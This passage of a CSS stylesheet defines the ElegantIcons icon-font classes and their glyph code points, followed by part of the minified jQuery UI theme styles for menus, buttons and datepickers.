}  .arrow_up, .arrow_down, .arrow_left, .arrow_right, .arrow_left-up, .arrow_right-up, .arrow_right-down, .arrow_left-down, .arrow-up-down, .arrow_up-down_alt, .arrow_left-right_alt, .arrow_left-right, .arrow_expand_alt2, .arrow_expand_alt, .arrow_condense, .arrow_expand, .arrow_move, .arrow_carrot-up, .arrow_carrot-down, .arrow_carrot-left, .arrow_carrot-right, .arrow_carrot-2up, .arrow_carrot-2down, .arrow_carrot-2left, .arrow_carrot-2right, .arrow_carrot-up_alt2, .arrow_carrot-down_alt2, .arrow_carrot-left_alt2, .arrow_carrot-right_alt2, .arrow_carrot-2up_alt2, .arrow_carrot-2down_alt2, .arrow_carrot-2left_alt2, .arrow_carrot-2right_alt2, .arrow_triangle-up, .arrow_triangle-down, .arrow_triangle-left, .arrow_triangle-right, .arrow_triangle-up_alt2, .arrow_triangle-down_alt2, .arrow_triangle-left_alt2, .arrow_triangle-right_alt2, .arrow_back, .icon_minus-06, .icon_plus, .icon_close, .icon_check, .icon_minus_alt2, .icon_plus_alt2, .icon_close_alt2, .icon_check_alt2, .icon_zoom-out_alt, .icon_zoom-in_alt, .icon_search, .icon_box-empty, .icon_box-selected, .icon_minus-box, .icon_plus-box, .icon_box-checked, .icon_circle-empty, .icon_circle-slelected, .icon_stop_alt2, .icon_stop, .icon_pause_alt2, .icon_pause, .icon_menu, .icon_menu-square_alt2, .icon_menu-circle_alt2, .icon_ul, .icon_ol, .icon_adjust-horiz, .icon_adjust-vert, .icon_document_alt, .icon_documents_alt, .icon_pencil, .icon_pencil-edit_alt, .icon_pencil-edit, .icon_folder-alt, .icon_folder-open_alt, .icon_folder-add_alt, .icon_info_alt, .icon_error-oct_alt, .icon_error-circle_alt, .icon_error-triangle_alt, .icon_question_alt2, .icon_question, .icon_comment_alt, .icon_chat_alt, .icon_vol-mute_alt, .icon_volume-low_alt, .icon_volume-high_alt, .icon_quotations, .icon_quotations_alt2, .icon_clock_alt, .icon_lock_alt, .icon_lock-open_alt, .icon_key_alt, .icon_cloud_alt, .icon_cloud-upload_alt, .icon_cloud-download_alt, .icon_image, .icon_images, .icon_lightbulb_alt, .icon_gift_alt, .icon_house_alt, .icon_genius, .icon_mobile, .icon_tablet, .icon_laptop, .icon_desktop, .icon_camera_alt, .icon_mail_alt, .icon_cone_alt, .icon_ribbon_alt, .icon_bag_alt, .icon_creditcard, .icon_cart_alt, .icon_paperclip, .icon_tag_alt, .icon_tags_alt, .icon_trash_alt, .icon_cursor_alt, .icon_mic_alt, .icon_compass_alt, .icon_pin_alt, .icon_pushpin_alt, .icon_map_alt, .icon_drawer_alt, .icon_toolbox_alt, .icon_book_alt, .icon_calendar, .icon_film, .icon_table, .icon_contacts_alt, .icon_headphones, .icon_lifesaver, .icon_piechart, .icon_refresh, .icon_link_alt, .icon_link, .icon_loading, .icon_blocked, .icon_archive_alt, .icon_heart_alt, .icon_star_alt, .icon_star-half_alt, .icon_star, .icon_star-half, .icon_tools, .icon_tool, .icon_cog, .icon_cogs, .arrow_up_alt, .arrow_down_alt, .arrow_left_alt, .arrow_right_alt, .arrow_left-up_alt, .arrow_right-up_alt, .arrow_right-down_alt, .arrow_left-down_alt, .arrow_condense_alt, .arrow_expand_alt3, .arrow_carrot_up_alt, .arrow_carrot-down_alt, .arrow_carrot-left_alt, .arrow_carrot-right_alt, .arrow_carrot-2up_alt, .arrow_carrot-2dwnn_alt, .arrow_carrot-2left_alt, .arrow_carrot-2right_alt, .arrow_triangle-up_alt, .arrow_triangle-down_alt, .arrow_triangle-left_alt, .arrow_triangle-right_alt, .icon_minus_alt, .icon_plus_alt, .icon_close_alt, .icon_check_alt, .icon_zoom-out, .icon_zoom-in, .icon_stop_alt, .icon_menu-square_alt, .icon_menu-circle_alt, .icon_document, .icon_documents, .icon_pencil_alt, .icon_folder, .icon_folder-open, .icon_folder-add, .icon_folder_upload, .icon_folder_download, .icon_info, .icon_error-circle, .icon_error-oct, .icon_error-triangle, .icon_question_alt, .icon_comment, .icon_chat, .icon_vol-mute, .icon_volume-low, .icon_volume-high, .icon_quotations_alt, .icon_clock, .icon_lock, .icon_lock-open, .icon_key, .icon_cloud, .icon_cloud-upload, .icon_cloud-download, .icon_lightbulb, .icon_gift, .icon_house, .icon_camera, .icon_mail, .icon_cone, .icon_ribbon, .icon_bag, .icon_cart, .icon_tag, .icon_tags, .icon_trash, .icon_cursor, .icon_mic, .icon_compass, .icon_pin, .icon_pushpin, .icon_map, .icon_drawer, .icon_toolbox, .icon_book, .icon_contacts, .icon_archive, .icon_heart, .icon_profile, .icon_group, .icon_grid-2x2, .icon_grid-3x3, .icon_music, .icon_pause_alt, .icon_phone, .icon_upload, .icon_download, .social_facebook, .social_twitter, .social_pinterest, .social_googleplus, .social_tumblr, .social_tumbleupon, .social_wordpress, .social_instagram, .social_dribbble, .social_vimeo, .social_linkedin, .social_rss, .social_deviantart, .social_share, .social_myspace, .social_skype, .social_youtube, .social_picassa, .social_googledrive, .social_flickr, .social_blogger, .social_spotify, .social_delicious, .social_facebook_circle, .social_twitter_circle, .social_pinterest_circle, .social_googleplus_circle, .social_tumblr_circle, .social_stumbleupon_circle, .social_wordpress_circle, .social_instagram_circle, .social_dribbble_circle, .social_vimeo_circle, .social_linkedin_circle, .social_rss_circle, .social_deviantart_circle, .social_share_circle, .social_myspace_circle, .social_skype_circle, .social_youtube_circle, .social_picassa_circle, .social_googledrive_alt2, .social_flickr_circle, .social_blogger_circle, .social_spotify_circle, .social_delicious_circle, .social_facebook_square, .social_twitter_square, .social_pinterest_square, .social_googleplus_square, .social_tumblr_square, .social_stumbleupon_square, .social_wordpress_square, .social_instagram_square, .social_dribbble_square, .social_vimeo_square, .social_linkedin_square, .social_rss_square, .social_deviantart_square, .social_share_square, .social_myspace_square, .social_skype_square, .social_youtube_square, .social_picassa_square, .social_googledrive_square, .social_flickr_square, .social_blogger_square, .social_spotify_square, .social_delicious_square, .icon_printer, .icon_calulator, .icon_building, .icon_floppy, .icon_drive, .icon_search-2, .icon_id, .icon_id-2, .icon_puzzle, .icon_like, .icon_dislike, .icon_mug, .icon_currency, .icon_wallet, .icon_pens, .icon_easel, .icon_flowchart, .icon_datareport, .icon_briefcase, .icon_shield, .icon_percent, .icon_globe, .icon_globe-2, .icon_target, .icon_hourglass, .icon_balance, .icon_rook, .icon_printer-alt, .icon_calculator_alt, .icon_building_alt, .icon_floppy_alt, .icon_drive_alt, .icon_search_alt, .icon_id_alt, .icon_id-2_alt, .icon_puzzle_alt, .icon_like_alt, .icon_dislike_alt, .icon_mug_alt, .icon_currency_alt, .icon_wallet_alt, .icon_pens_alt, .icon_easel_alt, .icon_flowchart_alt, .icon_datareport_alt, .icon_briefcase_alt, .icon_shield_alt, .icon_percent_alt, .icon_globe_alt, .icon_clipboard {
font-family: 'ElegantIcons';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
}
.arrow_up:before {
content: "\21";
}
.arrow_down:before {
content: "\22";
}
.arrow_left:before {
content: "\23";
}
.arrow_right:before {
content: "\24";
}
.arrow_left-up:before {
content: "\25";
}
.arrow_right-up:before {
content: "\26";
}
.arrow_right-down:before {
content: "\27";
}
.arrow_left-down:before {
content: "\28";
}
.arrow-up-down:before {
content: "\29";
}
.arrow_up-down_alt:before {
content: "\2a";
}
.arrow_left-right_alt:before {
content: "\2b";
}
.arrow_left-right:before {
content: "\2c";
}
.arrow_expand_alt2:before {
content: "\2d";
}
.arrow_expand_alt:before {
content: "\2e";
}
.arrow_condense:before {
content: "\2f";
}
.arrow_expand:before {
content: "\30";
}
.arrow_move:before {
content: "\31";
}
.arrow_carrot-up:before {
content: "\32";
}
.arrow_carrot-down:before {
content: "\33";
}
.arrow_carrot-left:before {
content: "\34";
}
.arrow_carrot-right:before {
content: "\35";
}
.arrow_carrot-2up:before {
content: "\36";
}
.arrow_carrot-2down:before {
content: "\37";
}
.arrow_carrot-2left:before {
content: "\38";
}
.arrow_carrot-2right:before {
content: "\39";
}
.arrow_carrot-up_alt2:before {
content: "\3a";
}
.arrow_carrot-down_alt2:before {
content: "\3b";
}
.arrow_carrot-left_alt2:before {
content: "\3c";
}
.arrow_carrot-right_alt2:before {
content: "\3d";
}
.arrow_carrot-2up_alt2:before {
content: "\3e";
}
.arrow_carrot-2down_alt2:before {
content: "\3f";
}
.arrow_carrot-2left_alt2:before {
content: "\40";
}
.arrow_carrot-2right_alt2:before {
content: "\41";
}
.arrow_triangle-up:before {
content: "\42";
}
.arrow_triangle-down:before {
content: "\43";
}
.arrow_triangle-left:before {
content: "\44";
}
.arrow_triangle-right:before {
content: "\45";
}
.arrow_triangle-up_alt2:before {
content: "\46";
}
.arrow_triangle-down_alt2:before {
content: "\47";
}
.arrow_triangle-left_alt2:before {
content: "\48";
}
.arrow_triangle-right_alt2:before {
content: "\49";
}
.arrow_back:before {
content: "\4a";
}
.icon_minus-06:before {
content: "\4b";
}
.icon_plus:before {
content: "\4c";
}
.icon_close:before {
content: "\4d";
}
.icon_check:before {
content: "\4e";
}
.icon_minus_alt2:before {
content: "\4f";
}
.icon_plus_alt2:before {
content: "\50";
}
.icon_close_alt2:before {
content: "\51";
}
.icon_check_alt2:before {
content: "\52";
}
.icon_zoom-out_alt:before {
content: "\53";
}
.icon_zoom-in_alt:before {
content: "\54";
}
.icon_search:before {
content: "\55";
}
.icon_box-empty:before {
content: "\56";
}
.icon_box-selected:before {
content: "\57";
}
.icon_minus-box:before {
content: "\58";
}
.icon_plus-box:before {
content: "\59";
}
.icon_box-checked:before {
content: "\5a";
}
.icon_circle-empty:before {
content: "\5b";
}
.icon_circle-slelected:before {
content: "\5c";
}
.icon_stop_alt2:before {
content: "\5d";
}
.icon_stop:before {
content: "\5e";
}
.icon_pause_alt2:before {
content: "\5f";
}
.icon_pause:before {
content: "\60";
}
.icon_menu:before {
content: "\61";
}
.icon_menu-square_alt2:before {
content: "\62";
}
.icon_menu-circle_alt2:before {
content: "\63";
}
.icon_ul:before {
content: "\64";
}
.icon_ol:before {
content: "\65";
}
.icon_adjust-horiz:before {
content: "\66";
}
.icon_adjust-vert:before {
content: "\67";
}
.icon_document_alt:before {
content: "\68";
}
.icon_documents_alt:before {
content: "\69";
}
.icon_pencil:before {
content: "\6a";
}
.icon_pencil-edit_alt:before {
content: "\6b";
}
.icon_pencil-edit:before {
content: "\6c";
}
.icon_folder-alt:before {
content: "\6d";
}
.icon_folder-open_alt:before {
content: "\6e";
}
.icon_folder-add_alt:before {
content: "\6f";
}
.icon_info_alt:before {
content: "\70";
}
.icon_error-oct_alt:before {
content: "\71";
}
.icon_error-circle_alt:before {
content: "\72";
}
.icon_error-triangle_alt:before {
content: "\73";
}
.icon_question_alt2:before {
content: "\74";
}
.icon_question:before {
content: "\75";
}
.icon_comment_alt:before {
content: "\76";
}
.icon_chat_alt:before {
content: "\77";
}
.icon_vol-mute_alt:before {
content: "\78";
}
.icon_volume-low_alt:before {
content: "\79";
}
.icon_volume-high_alt:before {
content: "\7a";
}
.icon_quotations:before {
content: "\7b";
}
.icon_quotations_alt2:before {
content: "\7c";
}
.icon_clock_alt:before {
content: "\7d";
}
.icon_lock_alt:before {
content: "\7e";
}
.icon_lock-open_alt:before {
content: "\e000";
}
.icon_key_alt:before {
content: "\e001";
}
.icon_cloud_alt:before {
content: "\e002";
}
.icon_cloud-upload_alt:before {
content: "\e003";
}
.icon_cloud-download_alt:before {
content: "\e004";
}
.icon_image:before {
content: "\e005";
}
.icon_images:before {
content: "\e006";
}
.icon_lightbulb_alt:before {
content: "\e007";
}
.icon_gift_alt:before {
content: "\e008";
}
.icon_house_alt:before {
content: "\e009";
}
.icon_genius:before {
content: "\e00a";
}
.icon_mobile:before {
content: "\e00b";
}
.icon_tablet:before {
content: "\e00c";
}
.icon_laptop:before {
content: "\e00d";
}
.icon_desktop:before {
content: "\e00e";
}
.icon_camera_alt:before {
content: "\e00f";
}
.icon_mail_alt:before {
content: "\e010";
}
.icon_cone_alt:before {
content: "\e011";
}
.icon_ribbon_alt:before {
content: "\e012";
}
.icon_bag_alt:before {
content: "\e013";
}
.icon_creditcard:before {
content: "\e014";
}
.icon_cart_alt:before {
content: "\e015";
}
.icon_paperclip:before {
content: "\e016";
}
.icon_tag_alt:before {
content: "\e017";
}
.icon_tags_alt:before {
content: "\e018";
}
.icon_trash_alt:before {
content: "\e019";
}
.icon_cursor_alt:before {
content: "\e01a";
}
.icon_mic_alt:before {
content: "\e01b";
}
.icon_compass_alt:before {
content: "\e01c";
}
.icon_pin_alt:before {
content: "\e01d";
}
.icon_pushpin_alt:before {
content: "\e01e";
}
.icon_map_alt:before {
content: "\e01f";
}
.icon_drawer_alt:before {
content: "\e020";
}
.icon_toolbox_alt:before {
content: "\e021";
}
.icon_book_alt:before {
content: "\e022";
}
.icon_calendar:before {
content: "\e023";
}
.icon_film:before {
content: "\e024";
}
.icon_table:before {
content: "\e025";
}
.icon_contacts_alt:before {
content: "\e026";
}
.icon_headphones:before {
content: "\e027";
}
.icon_lifesaver:before {
content: "\e028";
}
.icon_piechart:before {
content: "\e029";
}
.icon_refresh:before {
content: "\e02a";
}
.icon_link_alt:before {
content: "\e02b";
}
.icon_link:before {
content: "\e02c";
}
.icon_loading:before {
content: "\e02d";
}
.icon_blocked:before {
content: "\e02e";
}
.icon_archive_alt:before {
content: "\e02f";
}
.icon_heart_alt:before {
content: "\e030";
}
.icon_star_alt:before {
content: "\e031";
}
.icon_star-half_alt:before {
content: "\e032";
}
.icon_star:before {
content: "\e033";
}
.icon_star-half:before {
content: "\e034";
}
.icon_tools:before {
content: "\e035";
}
.icon_tool:before {
content: "\e036";
}
.icon_cog:before {
content: "\e037";
}
.icon_cogs:before {
content: "\e038";
}
.arrow_up_alt:before {
content: "\e039";
}
.arrow_down_alt:before {
content: "\e03a";
}
.arrow_left_alt:before {
content: "\e03b";
}
.arrow_right_alt:before {
content: "\e03c";
}
.arrow_left-up_alt:before {
content: "\e03d";
}
.arrow_right-up_alt:before {
content: "\e03e";
}
.arrow_right-down_alt:before {
content: "\e03f";
}
.arrow_left-down_alt:before {
content: "\e040";
}
.arrow_condense_alt:before {
content: "\e041";
}
.arrow_expand_alt3:before {
content: "\e042";
}
.arrow_carrot_up_alt:before {
content: "\e043";
}
.arrow_carrot-down_alt:before {
content: "\e044";
}
.arrow_carrot-left_alt:before {
content: "\e045";
}
.arrow_carrot-right_alt:before {
content: "\e046";
}
.arrow_carrot-2up_alt:before {
content: "\e047";
}
.arrow_carrot-2dwnn_alt:before {
content: "\e048";
}
.arrow_carrot-2left_alt:before {
content: "\e049";
}
.arrow_carrot-2right_alt:before {
content: "\e04a";
}
.arrow_triangle-up_alt:before {
content: "\e04b";
}
.arrow_triangle-down_alt:before {
content: "\e04c";
}
.arrow_triangle-left_alt:before {
content: "\e04d";
}
.arrow_triangle-right_alt:before {
content: "\e04e";
}
.icon_minus_alt:before {
content: "\e04f";
}
.icon_plus_alt:before {
content: "\e050";
}
.icon_close_alt:before {
content: "\e051";
}
.icon_check_alt:before {
content: "\e052";
}
.icon_zoom-out:before {
content: "\e053";
}
.icon_zoom-in:before {
content: "\e054";
}
.icon_stop_alt:before {
content: "\e055";
}
.icon_menu-square_alt:before {
content: "\e056";
}
.icon_menu-circle_alt:before {
content: "\e057";
}
.icon_document:before {
content: "\e058";
}
.icon_documents:before {
content: "\e059";
}
.icon_pencil_alt:before {
content: "\e05a";
}
.icon_folder:before {
content: "\e05b";
}
.icon_folder-open:before {
content: "\e05c";
}
.icon_folder-add:before {
content: "\e05d";
}
.icon_folder_upload:before {
content: "\e05e";
}
.icon_folder_download:before {
content: "\e05f";
}
.icon_info:before {
content: "\e060";
}
.icon_error-circle:before {
content: "\e061";
}
.icon_error-oct:before {
content: "\e062";
}
.icon_error-triangle:before {
content: "\e063";
}
.icon_question_alt:before {
content: "\e064";
}
.icon_comment:before {
content: "\e065";
}
.icon_chat:before {
content: "\e066";
}
.icon_vol-mute:before {
content: "\e067";
}
.icon_volume-low:before {
content: "\e068";
}
.icon_volume-high:before {
content: "\e069";
}
.icon_quotations_alt:before {
content: "\e06a";
}
.icon_clock:before {
content: "\e06b";
}
.icon_lock:before {
content: "\e06c";
}
.icon_lock-open:before {
content: "\e06d";
}
.icon_key:before {
content: "\e06e";
}
.icon_cloud:before {
content: "\e06f";
}
.icon_cloud-upload:before {
content: "\e070";
}
.icon_cloud-download:before {
content: "\e071";
}
.icon_lightbulb:before {
content: "\e072";
}
.icon_gift:before {
content: "\e073";
}
.icon_house:before {
content: "\e074";
}
.icon_camera:before {
content: "\e075";
}
.icon_mail:before {
content: "\e076";
}
.icon_cone:before {
content: "\e077";
}
.icon_ribbon:before {
content: "\e078";
}
.icon_bag:before {
content: "\e079";
}
.icon_cart:before {
content: "\e07a";
}
.icon_tag:before {
content: "\e07b";
}
.icon_tags:before {
content: "\e07c";
}
.icon_trash:before {
content: "\e07d";
}
.icon_cursor:before {
content: "\e07e";
}
.icon_mic:before {
content: "\e07f";
}
.icon_compass:before {
content: "\e080";
}
.icon_pin:before {
content: "\e081";
}
.icon_pushpin:before {
content: "\e082";
}
.icon_map:before {
content: "\e083";
}
.icon_drawer:before {
content: "\e084";
}
.icon_toolbox:before {
content: "\e085";
}
.icon_book:before {
content: "\e086";
}
.icon_contacts:before {
content: "\e087";
}
.icon_archive:before {
content: "\e088";
}
.icon_heart:before {
content: "\e089";
}
.icon_profile:before {
content: "\e08a";
}
.icon_group:before {
content: "\e08b";
}
.icon_grid-2x2:before {
content: "\e08c";
}
.icon_grid-3x3:before {
content: "\e08d";
}
.icon_music:before {
content: "\e08e";
}
.icon_pause_alt:before {
content: "\e08f";
}
.icon_phone:before {
content: "\e090";
}
.icon_upload:before {
content: "\e091";
}
.icon_download:before {
content: "\e092";
}
.social_facebook:before {
content: "\e093";
}
.social_twitter:before {
content: "\e094";
}
.social_pinterest:before {
content: "\e095";
}
.social_googleplus:before {
content: "\e096";
}
.social_tumblr:before {
content: "\e097";
}
.social_tumbleupon:before {
content: "\e098";
}
.social_wordpress:before {
content: "\e099";
}
.social_instagram:before {
content: "\e09a";
}
.social_dribbble:before {
content: "\e09b";
}
.social_vimeo:before {
content: "\e09c";
}
.social_linkedin:before {
content: "\e09d";
}
.social_rss:before {
content: "\e09e";
}
.social_deviantart:before {
content: "\e09f";
}
.social_share:before {
content: "\e0a0";
}
.social_myspace:before {
content: "\e0a1";
}
.social_skype:before {
content: "\e0a2";
}
.social_youtube:before {
content: "\e0a3";
}
.social_picassa:before {
content: "\e0a4";
}
.social_googledrive:before {
content: "\e0a5";
}
.social_flickr:before {
content: "\e0a6";
}
.social_blogger:before {
content: "\e0a7";
}
.social_spotify:before {
content: "\e0a8";
}
.social_delicious:before {
content: "\e0a9";
}
.social_facebook_circle:before {
content: "\e0aa";
}
.social_twitter_circle:before {
content: "\e0ab";
}
.social_pinterest_circle:before {
content: "\e0ac";
}
.social_googleplus_circle:before {
content: "\e0ad";
}
.social_tumblr_circle:before {
content: "\e0ae";
}
.social_stumbleupon_circle:before {
content: "\e0af";
}
.social_wordpress_circle:before {
content: "\e0b0";
}
.social_instagram_circle:before {
content: "\e0b1";
}
.social_dribbble_circle:before {
content: "\e0b2";
}
.social_vimeo_circle:before {
content: "\e0b3";
}
.social_linkedin_circle:before {
content: "\e0b4";
}
.social_rss_circle:before {
content: "\e0b5";
}
.social_deviantart_circle:before {
content: "\e0b6";
}
.social_share_circle:before {
content: "\e0b7";
}
.social_myspace_circle:before {
content: "\e0b8";
}
.social_skype_circle:before {
content: "\e0b9";
}
.social_youtube_circle:before {
content: "\e0ba";
}
.social_picassa_circle:before {
content: "\e0bb";
}
.social_googledrive_alt2:before {
content: "\e0bc";
}
.social_flickr_circle:before {
content: "\e0bd";
}
.social_blogger_circle:before {
content: "\e0be";
}
.social_spotify_circle:before {
content: "\e0bf";
}
.social_delicious_circle:before {
content: "\e0c0";
}
.social_facebook_square:before {
content: "\e0c1";
}
.social_twitter_square:before {
content: "\e0c2";
}
.social_pinterest_square:before {
content: "\e0c3";
}
.social_googleplus_square:before {
content: "\e0c4";
}
.social_tumblr_square:before {
content: "\e0c5";
}
.social_stumbleupon_square:before {
content: "\e0c6";
}
.social_wordpress_square:before {
content: "\e0c7";
}
.social_instagram_square:before {
content: "\e0c8";
}
.social_dribbble_square:before {
content: "\e0c9";
}
.social_vimeo_square:before {
content: "\e0ca";
}
.social_linkedin_square:before {
content: "\e0cb";
}
.social_rss_square:before {
content: "\e0cc";
}
.social_deviantart_square:before {
content: "\e0cd";
}
.social_share_square:before {
content: "\e0ce";
}
.social_myspace_square:before {
content: "\e0cf";
}
.social_skype_square:before {
content: "\e0d0";
}
.social_youtube_square:before {
content: "\e0d1";
}
.social_picassa_square:before {
content: "\e0d2";
}
.social_googledrive_square:before {
content: "\e0d3";
}
.social_flickr_square:before {
content: "\e0d4";
}
.social_blogger_square:before {
content: "\e0d5";
}
.social_spotify_square:before {
content: "\e0d6";
}
.social_delicious_square:before {
content: "\e0d7";
}
.icon_printer:before {
content: "\e103";
}
.icon_calulator:before {
content: "\e0ee";
}
.icon_building:before {
content: "\e0ef";
}
.icon_floppy:before {
content: "\e0e8";
}
.icon_drive:before {
content: "\e0ea";
}
.icon_search-2:before {
content: "\e101";
}
.icon_id:before {
content: "\e107";
}
.icon_id-2:before {
content: "\e108";
}
.icon_puzzle:before {
content: "\e102";
}
.icon_like:before {
content: "\e106";
}
.icon_dislike:before {
content: "\e0eb";
}
.icon_mug:before {
content: "\e105";
}
.icon_currency:before {
content: "\e0ed";
}
.icon_wallet:before {
content: "\e100";
}
.icon_pens:before {
content: "\e104";
}
.icon_easel:before {
content: "\e0e9";
}
.icon_flowchart:before {
content: "\e109";
}
.icon_datareport:before {
content: "\e0ec";
}
.icon_briefcase:before {
content: "\e0fe";
}
.icon_shield:before {
content: "\e0f6";
}
.icon_percent:before {
content: "\e0fb";
}
.icon_globe:before {
content: "\e0e2";
}
.icon_globe-2:before {
content: "\e0e3";
}
.icon_target:before {
content: "\e0f5";
}
.icon_hourglass:before {
content: "\e0e1";
}
.icon_balance:before {
content: "\e0ff";
}
.icon_rook:before {
content: "\e0f8";
}
.icon_printer-alt:before {
content: "\e0fa";
}
.icon_calculator_alt:before {
content: "\e0e7";
}
.icon_building_alt:before {
content: "\e0fd";
}
.icon_floppy_alt:before {
content: "\e0e4";
}
.icon_drive_alt:before {
content: "\e0e5";
}
.icon_search_alt:before {
content: "\e0f7";
}
.icon_id_alt:before {
content: "\e0e0";
}
.icon_id-2_alt:before {
content: "\e0fc";
}
.icon_puzzle_alt:before {
content: "\e0f9";
}
.icon_like_alt:before {
content: "\e0dd";
}
.icon_dislike_alt:before {
content: "\e0f1";
}
.icon_mug_alt:before {
content: "\e0dc";
}
.icon_currency_alt:before {
content: "\e0f3";
}
.icon_wallet_alt:before {
content: "\e0d8";
}
.icon_pens_alt:before {
content: "\e0db";
}
.icon_easel_alt:before {
content: "\e0f0";
}
.icon_flowchart_alt:before {
content: "\e0df";
}
.icon_datareport_alt:before {
content: "\e0f2";
}
.icon_briefcase_alt:before {
content: "\e0f4";
}
.icon_shield_alt:before {
content: "\e0d9";
}
.icon_percent_alt:before {
content: "\e0da";
}
.icon_globe_alt:before {
content: "\e0de";
}
.icon_clipboard:before {
content: "\e0e6";
}
.glyph {
float: left;
text-align: center;
padding: .75em;
margin: .4em 1.5em .75em 0;
width: 6em;
text-shadow: none;
}
.glyph_big {
font-size: 128px;
color: #59c5dc;
float: left;
margin-right: 20px;
}
.glyph div { padding-bottom: 10px;}
.glyph input {
font-family: consolas, monospace;
font-size: 12px;
width: 100%;
text-align: center;
border: 0;
box-shadow: 0 0 0 1px #ccc;
padding: .2em;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
}
.centered {
margin-left: auto;
margin-right: auto;
}
.glyph .fs1 {
font-size: 2em;
}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url([data-uri])}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup > .ui-controlgroup-item:focus,.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em 